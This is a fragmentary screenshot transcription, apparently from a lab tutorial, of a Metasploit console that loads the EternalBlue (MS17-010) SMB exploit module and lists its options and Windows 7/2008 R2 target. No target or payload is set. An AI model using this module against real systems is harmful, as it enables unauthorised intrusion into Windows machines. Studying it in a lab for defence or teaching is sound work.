 root@bogon: /
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
VMware Tools
msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifie
r
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for a
uthentication
SMBPass no (Optional) The password for the specified
username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches explo
it Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
环境搭建搭建.txt
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs